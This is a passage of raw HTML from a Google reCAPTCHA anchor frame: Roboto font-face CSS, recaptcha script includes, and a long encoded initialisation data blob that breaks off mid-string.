  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CgkKqsAPe4yHiAAfEk3ocQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CgkKqsAPe4yHiAAfEk3ocQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CgkKqsAPe4yHiAAfEk3ocQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DnwbCgsOHw6UPw4Fjw551Ynp3IsKlLgjCgsK5Z8OEN11dYB/DjnV7wr3DkVNtPMKVw5BUwpRTw40Qwrdad35YHcO1bcOdw5hwwppXw6rDpcKFAMKNwodNOggAQMKrwr1zAjYmZCMDwozDicOsK8KsNcOLECzChxHCq8OeDcKBHV1xw7nDnMOuS8OGwqAtPcK9M3DCuMOKw6fClWnCghxFw6/CucOAw68qUnl2PcKuGQnCnC7CikURwrHDp8O3w5jDmhbDpyBlJgVHecKPwqstJsOBw71Rwqd5KcKPwrHDssOvw5oRw5/CgQp2GAvCpcOrw5JBXcKtw5DDhMKDw7nCmAo/[base64]/CtcKIw7nCmsK+wpVbHy3CncK/w6vDpUl2JMKSw43Cty5AwrNQF0wiwoweOGbDo20tw7ozLExzwqbCi0Q9wr5FDcK/VxrDvXPCkMO5w6HDmMK5T8KtwpsCwq/Co8KbwoxSNcO8wrHCrMKJFcKNawPDnsOvKx/Dl0VhL8KDwr3CscOcR8KCUcKCwp7CjGvDvxrDpQrCuQ7CvcOzLDozw7Fyw6HDqcKWO3/Dnn/CjSsLw6fCqsKeAcKjwoMUw4ZtwpLClcO2R8OwBkjCuMKEw57DkxHCuWLDj8K8w41gJMOCVV05T8OtHsKoNcKYDGAhGsKbwrAKS1PCosK/b8Ocw4wLwpUaQWR9w7xuwrzDucK4XcKvwpg6w5/Ds8K9wr/DjEwFdcO3wp/DrGfDscOxw68nwq1LwrjCuMO5w5DDjhNKw6Bdwqtlw57DvRLDukRobVd+J8Kvwo0HfcOQw7DCg0HCscOvw7xlScOKcirCmsKGDhgCED8Qwo5SwqBpUW/DmMOuVGPDkcKYCEh2wpFAI8O2w4jCsDzCr1/[base64]/[base64]/ChgQ1B0fDmCYcKMK/[base64]/CssOqQm/[base64]/[base64]/DosOBeMOGQsO0EMKGJC8jIixiw7DCpcKzJVJ1wo/DpHHCmcK9w7/DtmPDo2A5wo8awoQPdcK+woHDmnY2woHDr2rCh8KjGcOXw7M/OsKceANHAsKBw7RCwrjCmjTDpsOywoDDqsOdwpRAw4/DgUjDocKaJMKrw5bChcOFwpvCt2bCpVx/QEjCty4Lw5UWw7nDuwrDkMKkworDnhApDsKrw6jDocKBBsOCwocXw6PDtcOXw6vDvMObwq/DqcKaNB09ajwCw6lOKcO9KMOJcCJndAN/w7fDncKNwpl+wrvDuC0vwpwYwr/CtiLCiAw+wqrDhw3Cs8KleTYbX0bCpsO3UMKgwrBrVMKOw7bCuQ7Cl8KuI8OiHiPDhBoKwozDphjCkiUMaMKewqnCrBjCtsO0eMK1dHMBYsOow6IKByLCnwbCrHRpCsKZOMOMwqzDiBzDmcOAGz3DhXjCrAdjYcK3woXCgTbCohfCjGfDsE/DkUDCqhpsXh7CgMK+IcOGwoLClsOAWiAHwovDosO2wrM/eD0/[base64]/Cm8OkH2gPVcKuNcOew4FPWXzDu8OlwrTDmQ7CqMO5SsKaasKHUMOvYzRnUMOUwrLDk2sBwrs6PFHDvRrDuQjCtsOXJFc5wpzDgMOcw63DvsOowqA+wrMwwpoYw6puw709wr3CgsOWwrJawpY8T3fCusO1wqQcwrcaw5lOMsK3N8K8w6fCi8KQwrcZLVvDgsOgw5HCq1/DucKYw4bCpMOvwoMvdcKTFsKsMsOUAcKewqxpM8OhSxsFw5HDqRcyw7Qaw73DiRTDn8OKR8OSNBLDgsK6w7DDhCJzwq8SFB0Tw40decK1PcOaw5c2IA5bwq5IIwvCrENkT8O8UAgAQcK/[base64]/[base64]/Dk8O+OcKtHsOZw6zCvMOtaWHDpcKYw6PDqgQvwo5uwr/CpsK+McOyK8OaMgA+wqVoC8OCEWsCwpfDthnDlFNmwrBmLT7DjMKSFmpkCTDDncOTw4Z7HcKLw7fCqMOqw5jDqzcbRW/[base64]/[base64]/DrU/DjHQRwprDq8OfOcOdw5nCgX/DtcOiw7nDosKwIMOywqfDkSxWw7dSDcOww5HDi39EW1/DvhhTw4nCiMKJbMOLw63CgMKLLMKywqd5DcOUM8KiZMK6SWQ2wrA6wqlCwpoPwoHDujQRwr0QakjCvH4FwqbDocOMKSIeXH51eyfDpMOkwq/DkhNxw6UcQRNVMkhhwq8Ba0Y0HRoPBH3CoRxuwqbDoQ3Cp8KVw5HDv08+PBY+w4rDmSbCvMOXw7gew5lpw5bCjMKRwrsaCwnClcK8w5EHwqBHw7nCkcOcw7/CmWlvcGNowqlVSGsdB3DDh8Kswppec0VwY0cZwqvCv07DiUbChTbCtgvCsMKxaglWw4DDuC8Hw7nCq8OiJA3DqcOxZ8KvwrRhbsKIw4pqDVrDjHrDlXDDrGRdwptTw5IJc8Ktw68xwpB/IkZAw6fDuWrDmn05w7FEfTfChsKyay8EwpA/VMOOSsOBwoLDs8K2dkJ7wrkmwpkgLsOfw69uP8K3w5UKNsKBwrhvXMOjwqALBMKICcO1CMKFH8OXa8OOJy3CpsKQw55PwpjDvgbDl0bClMKTw5JKc3AHFXXCpcOZwrjDiArCosKDQsK/QjICecOfw4JNFsO/wo0qacOZwrccXcOzDsOUw7FWEMKpJMK3wp/Cmysvw55ZXTrDolHDjcOew6zDqmctOhrDh8Ozwo4bw4PDiMOvw5rDpSTCvDQyHRsfAcObw7hyZ8OEw5XCg8KGecKRPsKnwrcowrjDjkPCicOwWyg3FlXCr8K2I8Ojw7fDtcKuUVHCrB/Dsxl3w6jCo8Kvw5cFwp7DjnbDrXzCgxRDRycXCcKPDcOZcsO6wqYHwq9ddTrDtlVtw55QMUPDhsONwoBDPMO2wpNEe0Fqwo1lw58VTsOwSRDDgCscNsOLQCQNc8OkwpA6w5/DjsO2VizDlyzDmw3Co8OBEQbCosOaw6HDv2PCqsOvwobCtTdgw5/Dl8OgI0RqwpIWwrgYPSrCoXlFEcKGwohywqLCoB5Vwo8GYsO1eMO2wprCocKfw6PDpHEPw7FJwo/[base64]/Dm8OaZXdgGMKMwpHCtsKWw6TDgcO/worDvcO6wqXCmlBmfMKKwpRxUTwXw4TDoFDDu8OFw7XDu8OnQsKVwqbCmsKFwq3Cqz5lwpg6WcOrwoxmwoRPw7LCqMO+CGHDl1HCgQRlwpwvP8KLwpXCpsKQU8O/woPCjMKPwq1qMjXCk8K0wpHCq8KOUmHDrgBRwrLCvTwRw5bCiWnDpnRYY0FLUMOIY2hnVBHDvGDCrsOdwo/ChcODElzClE/CpQAdSAzCosO/w7FXw7N9wrFRwohWahLClkTCjcOGY8ODfsK1dD4+wrzChVAVw5/CiCjCpcOPbcOHbQ3CtMOjw63CjcOTwoVSw7/[base64]/DnMOBwoYGZBDDusOqBHAXwq/CnBNMGcOmHkHDr1Y8bm7DmcKCTXTCmsOcw6h9woTCjMKlLMOHViLDpsOODm5RF1g5ccOWOVsnw45+GcO8w77CiXBAAWLClSXCjxMGecKBwot9IkI4bz/Ct8Oqwq8qNMOxf8OqSUMXw75Ywq/[base64]/[base64]/w6dVw73CiMKAw7EFU8KTbnDClg/ClADDlMKdwp7Cp3XCnsKkeywvaSfCpRLDn8OyGcOlQlrCpMKZHW12ecOqJAXCmsK7C8KGwrZjPXJDw6jDp8Kpw63DkgIhwo/DicKVNcOgAMOeUCXDmlx2QgjDq0fCiB/[base64]/[base64]/w6LDoX9TwpNewp7Djz4GwpvChk5ZworCrsKLN1F5RcKFw4YzBlPDlgrDlMKhwrBgwpHChkfDvcOMw68KeVkGwpkGw4bCmsK2R8K/w5fDgcKUw4oXw67CqcOxwq4cCcKmwrkKw5TDlRAJCiQTw5HDj2F9w5TCj8KfDMOmwoxILMOwdcOGwrAMwr3DtMOMwojDkgLDpVzDtybDsh7ClcOJdRHDtMKAw7lLZQHCgmnDnkTDjRTClF4zwqTCvcKcGXgfwpMOw6jDk8OBwrcyDMOnc8K5w54Ewqt+WMK2w4/CiMOyw5JhRsOwTTrCmirDkcK6YVfCtBB0AMOZwq8iw4/CiMKnJTHDogEnIMKUCsKQCx8Gwq8FJsO+AcOEccO7wqlewqZRYsKKw5IPFVVywoFJE8Kiwqxnwrl2w5rCo25QL8Oywo0Ow6AZw4LCkMOXwo/[base64]/CisOpS8KUwoggOCzDpADCssKhw6LDvMKLwoHCk2rCn8Ktwqc1TMOgUsKFdSU0w514woECX3guKMOeXzrDsQ7CrcOvQFbCjyvDpV0FDMO4wrHCrsOxw7Vnw546w692YsOOUcK5esKgwpMAY8KAwr4/[base64]/wp/ClcOkbE/ChTEuw4VwKMK/[base64]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[base64]/Dg8OnwoPDpsKwUcO1KMKqJ8KIaEfDgsKMUkwtw6lZG8Oyw4Y6w5/Dv8KnPDthwoIdHcKVWsK1TCDDpT/[base64]/DrsKmISQKw6TDqRLCtsO/[base64]/Cq07DtHXDlRLDrUA3wppldMKdT1LDmScad1YUQMKswrLDhxdnw6/[base64]/CqyjDhxHDj8OoUmATwpPCvBLDrCLClcKAEjQvdsOow6oTdUjDisKUw4zDmMKnW8ONw4MtYCljaHfChXnCl8O/EcKWUWHCl2gTUMKAwpQtw4J9wrjCmMOLw4fCh8K4IcOcOEnDlMOHwpbChUJmwrETR8Kqw7l0c8O1KAzDjVXCpzFZDMKgK3/[base64]/Dok3CiMKVwpDCqcKZPkrClzMOwpNhw6NHwo49wrlVcMOUFHF3AWHCv8Klw7Nyw70iD8KVw7RGw7bDn37CmcK1UsKKw6bCncKRTsKPwrzCh8O4csO8acKOw7DDvsOPwo4/w5gMwpbDuWwiwpXCjRXCs8KKwrJMwpPDl8One0rCiMOBPAzDgUvChcKJKy3CicOPw7DDsVRowodMw6Z+HMKqC3N/YDc8w51uwqXDqichSsOBPsK4WcOVw5XCmMO5BVvChsOVUcKUBMKzw64Jw6UuwpfCnMOWwqxJw5vDi8ONwpUtwqHDs1DDojEYwpAZwo9fw7HDkytYdsK4w7bDr8OKen0le8Knw5VRw5/[base64]/CrsOqwqJLSMKeG8KdWcKaZMK/w7BPwqnDvlhYwpZrw63Cgg1+wpHDrWwnw77CsWFQK8KMwpRmw4zCjU7DmFpMw6fCkcOPwq3DhsK8w6MHHVFOAVrCqA0KX8KnYCHDtsKzP3RFdcO7w7o6BzZjRMOYw5jCrD3Co8OgFcO/UMOAYsKnw5BWOiEkT35rRQBqwrzDrkQjUx5Tw6VNw5Ubw4PCiBBcTSFvKX3DhcK3w4NDShk9K8OqwpDDhT/DrcO+EzHDvD1lTjFVwqPDvSg+w5FkVw3Du8KkwoXCqDPDnTTDszFew7XCnMKWwocMw5ZvPmjDvMO4wq7CjMOEe8KbXcOHw5pRwotofRnDv8K+wr7Cimo6RmrClMK5X8O3w6FFwpzDulccSMKJDMKJWhDCmEg5T2fDqGPCvMKgwqUEMcKABMKrw5ogO8K6OsO/w4fCnHnClcKow4d2ZMOjFGoDGsO1wrrCosK+w6fDgHhew484wpjDmnxdEzJVwpTChDrDsAxONTdZP0xnwqXDmwB8VylLdsK8w4Qlw6zCksOMdcOawrpaEMKsHsKoXAlow7PDiwnDr8Olwr7CqWvDrH/Dmi1RRBwuaSQsSsK8wpZ0wowcA3wSw5zCjRxBw67Cn315w5I8GU3Ch2oUw5rChcKKw5dYHV/CrXrDscKtI8KwwojDoHwgIsKSwrjDsMK3B2s9w5fCgMO4Q8OtwqrCiSLCinlnTcKAwpXDgsO1csK6woZXw5c8C2zCpMKEOx9uDg3CjkDDrsKYwonCj8O/[base64]/[base64]/w5t5w7BDLMO2Lw1Tw7/Cn8Ktw7jCsyHClCfCsGHCgETCkDJEc8OKKVhKJsKiwqHDuSw/w6XCiQjDqsKQFcK6LAfDhMK3w6LCsRzDiAQow6PCrw0Tb29QwrxeIcKuK8KXw4jDgUXCn2zDqMKjbMKyPTx8dgUww4HDq8K5w6zCg0UdTQ7DlEUELsKaLRlqfwTDqUnDtCYGwrBmw5cKQMOqwqg3w5QCwqlQT8OJSDEgEwrCs3zDvCoveyYkQT7Cu8Kyw4sbw4/Dh8Omw7lbwoXClsKZGC95w7PCuivCp1h2f8KTVsKSwpvCiMKkwrHCt8ObcUHDg8ObT3/Dpnt+QGs/[base64]/DmEbCg8OgVsKUwrjCgsKPZ8OKScKuCwLDh8Kdc27Dl8KPGsO2aEXCjcKnTMKZwokIR8Kbw7LDtGoxwopnPQsEwrbDlk/Dq8Odwq3DpsKHPgFRw4bCi8OcwrnCvSbDpwFEw6hRFMOrMcOLwq/CocOZwrLCgH3Cq8OrUMKwIcOVwr7DtU1/[base64]/CksKFO8KnXMO1wrhawpLDq8KRw47Dk0QxXcOewqVCwoPDil4Pw43DihzCt8KEwoIYworDmhPDqiRhw4RXa8Ksw7TChFLDksKqwrLDh8Oyw50oIcKcwqI+E8KDcMKnFsKEwqXDrhVlw64JX0EwKWE6T23DksK3NBjDgMOfSMOMwqXCqzLDl8KdcDQ7JcO2QDc5dcOILh/DlB0hEcOrw5TCk8KbOlLDjEfCpsOewozCpcKFYMKIw4zCnFjCusKAw6N/[base64]/DhBjCgcKLw6IpwpLCjXliw6/DgXF9w67DvWYIIsKydcKtDsKYwrJlwqzDtcO8M3/DkTLDsy3Ct2zDi1rDgGbCnFTCq8KnRcORC8KKBsOdUljCsyJiw6vDg0IQFHsOFl/DhUzCgj/[base64]/[base64]/[base64]/CmsK4worCj00ow48DwopmMhFtwopCwoM9wqLDrA8ww7vCrsOsw55+bsKVXMOtwokfwrbCjQbDo8KIw73DpsKrw6orb8O5wrkMLcODwqDDuMOXwqpHTsKswqZQwqPCtg3CmcKfwqZ/HMKnfSU6wpjCmcKDHcK3enxafcO1w4taRMKkd8Klw7lXGSApPsKmMsKbw40gFsOKCsOwwrRowobDuxDDqsOUw6LCsnDDsMO0DEPCusKMK8KqAMKlworDgQMuHMK3woXDqMKSFcOvwroIw53CijMbw4cDMcKNwovClMOBf8OcXm/[base64]/O8OUNMKwTsK8wqpvwpkTacOEG09FwpzCj8O/wrPDlxpza0nCuxxVJMKmLEvDjkbDqUDCt8KjSMO/[base64]/[base64]/[base64]/Di8Onw6fDsiHCrX/Dim7DpBHDt8KjVcK0wpUuwrVHd1h0wqDCq1BBw6A1B1ljwpNWBMKNTRnCh15owoEBfcKZB8KywroDw4PDjsOpXsOWCcOZJVc/[base64]/Di8O0cQIjw6jCrsK9asKcUWY/wpVOJMOHwrFcK8KxdsOkwo0Nw4LChG4AP8KbKsK4cGvDq8OTH8O8wrrCrQI/[base64]/DhcKvSWrDlMKYcUPDoEIkwrspTsK0XWIew7gGwr0Kwr7DvxPChxF8w4TDi8Kww51EZMOuwqvDtMKgw6nDtwTCpQN9cwnCtcK4YQcswohUwpBEw4DDoAhCIMKESGYHdFPCv8KTwobDs3ERw4ssMGYpAzREw5hcEBABw7hNwqoxeQcfwoTDnMK+wqnCt8KZwpA1J8OAwr/ChsK7KBvDqnXCrcOmIsOyUMOlw6zCmsKmUw1/[base64]/[base64]/CuXbDnibDi8OZwrbDgxPCqsOLwrFUw4DDkkHDiToZw5RAG8K5V8K4fW/[base64]/CvCBxYMONcsKdN8OGEcOBQ3bDszNrw4zCmDbDqCVsAcK/w5EPwrTDgcO3X8OeI1/Ds8OCQsOVfMKEw5/DhcKBOk19XsORw6PCuGLDkVIQwoF1ZMKlwprCjMOMNgg4W8Oww4rDkHk/csKuw5TCp3LDkMOKw6l5ZlFbwqHDtV/CqsOXwr4Iw47Do8KwwrXDgF57XULDgcK0IMKiwrDClMKNwp01w57Cj8K4HV7DvsKLJS7CkcKAKRzCpyfDnsKFRQrCoT/DssKOw5xYG8OCaMK4BcKRKwvDusOFacOgLMOqXMKJwrTDi8K6BxZxw4DDj8OPB1XDtMOJPsKgZ8OXwp5+wolDX8KXwonDhcO3YcO5NzHChVvCmsOqwq0uwqNRw4oxw6vCr1DDvUHDhyXCtBrCksORWcO1woHCscO0wonChMOZw67Dv2cICMOOVF/[base64]/CuzjDi8KzSMO/f8OKOMO3w6NiIMKsVjE4XQjDhH7DgMKhw4NhVHrCkToteCdldT8vP8Kww7/Cl8OfaMOFc0wbNU/ChsO9S8OWX8KbwrUpAsOqwqJAGcKGwrRsKgkhD3AKWEkWasOfCnnCsXnCrysMw4x+wpvDjsOfElQuw7hKOMOsworDkcOFw73CnMOdwq7DlcOQAMO0woc1wp3CrkzDpMKPdcOOUMOlV1zDr0tJw5kjdMOBwqTDqGB1wp4yQcKVHh7DlcOLw45owpbCm3Aow4/Cln9Cw6HDgTwrwocdw4FCGnbDiMOMHsOsw6gEwrbCqMK/w7LDnTbDmMKPRsOcwrPDtMKBBcOdwrTCszTDncO2FgTDu1gmJ8ONwrbCncO8JRpcw4x4woUUAXQFSsOTwqPDjsKBwq/[base64]/[base64]/DocKzSGN6PsKXw69ZGBnDt1kGIsK8w7zCrsOMaMONwpzCgmbDp8O2w4QXwozCowjDisO3w5Zsw7EPw4XDr8K9GMKSw6hbwrLDjnLCvx4iw6jDtRnCtgfDgMObAsOWQcOxCkZBwrxSwqgDwrjDkAFsRQgXwrZIDMKVK2cYwoPCpH0OPi/CtMKqT8O1wptNw5DCrMO0U8O7w6PDq8KIQBDDhMKATsO6w6XCtFAdwopww77CqsKranYowprDvxkIw4bDiWLCqE4FSlPCjsKMw4DCsRR1w7TDpcKTDWF8wrHDjjAow6/CuU0jwqLCksK0esOCwpcXw7R0fcOfAErCr8KIHMKvbwLCu21tMmx0InHDlldQGFXDqsONIXkTw7pbwpglBUsyFMOnwp7DtkPCucOZQxzChsKsCSxLwqNpwrh2dsKcbMK7wpkPwoHCkcOFw7kFwqpswpcyFwzDp3bCnsKrL1Z7w5TCtSjDhsK/wrQRCMOhw5vCrWMNUsKbPXXCqMORT8O2w50kw7Qow7Evw4VbH8KCSgMnw7Ryw5vCq8KeQlUOwp7CtVY1X8KkwoDDk8KAw4M4dzDCt8KMDcKlPyHDu3fDsH3DrcOBCjDCnV3DsXfCq8OdwpLCt2NIFHA6LjU/fsKHIsKSw6XCtnnDuHYOw4rCtVBZIHTDtCjDsMOBwoXCtGYcfMOKw6Epw6AwwqTCu8K+w6coQ8OACxAQwoFKw5bCisKUWS8nJiE+w6RZwq0Dwo3ChHDCtcKxwo42JMOEwonCgRPDjBXDusKpeS/Dsk9tGRrDpMKwezIZNg3Dn8ONdhY4QcKmwqcUEMKbwq7Dkx7Dt3clw4tzGFwkw645QTnDgXnCtArDisOJw6vCgAcrIn7CjSYqw6/Dm8OEPkVEK2bDkjkxb8K4wp7CjVjCki3Cj8Ogwr7DmD/Cj0jCq8OpwpvCosOqSMO9wrxxIXdcQm7Cl3vCtWZEw4XDp8OCRyAVE8OWw5TCmULCqwtBwrPDoXVmfsKFX0TCjTXCi8K5LsObLmnDgsO9bsK8PsKpw77DuSEqD1zDvXw/wpl+woPDjsOUQMKzMsKMP8OIw5LDjMOewpJLw7ILw7DDon3CsR4LWmh5woA/w6LClzVbQ3oWfCJnwo0bR2cXIsO4wpLCpQLCmgMtMcODw54+w7NQwqbDvsONwrpPLErDqsOoOXjCrRwFwqRdw7PCmMKiRMOsw7FNw7jCsV1sD8Oiw57DrWDDjkTDs8K5w5dRwpU0Nwl/wqPDqsKaw5jCqQR8w7bDpcKUwplLVFwvwp7DiwPCsgEtw77DiCzDvCgbw6DCnALCkUMMw4LDpRPDgsOyCMOVYcKjwo/DjjnCv8O3DMOSTzRhwrDDsmLCqcOqwrDCnMKtJ8ONw4vDi2VKU8Kzw6PDusKNecOJw7/Cs8OpNMKiwpJew51XbWsZfMO3OsKxwoFpwqMDwpx8YWNVOkjDmALDncKJwoYyw4UCwoDDpiFuLG/[base64]/fQdMNHUqQ8KLWV8Cw4jCvjTDq3XCsm/CqsK2w6bDjXhMcBs/wqbDqm0vwpw7w68EG8OiWQ3CjsKoZ8Oaw6hnRcOhwrrCmMKWAmLCj8KDw5kMw7fCv8OUEzYuCMOjwqnCu8Khw6kIIXg6JzNnw7TCrcO0wpfCocKGesOndsOCwpLDmMKmTy1Ow69jw7RgDEhvw4DDuw/CmEURKsKkw6MVNFwtw6XDo8KTAzzDhG9TIiUdQcOvesKSwrXClcOMw6o9VMOXwojDn8KZwqwYcxkpYcKOwpAxeMKGHTfCm2DDt3k9ZMOnwoTDomEEcUUGwqfCmmk0wrLDolUNcmchCMOYUwhhw7vDtXLCgsK8WcK9w6PCgntiwp55ZFkCVD/Ch8OkwoxAwo7Cl8OqAXlzc8K5OAjCsW7DkcKFPHBcNzDCmsOxfUFXeAZSw7YRw5HCimb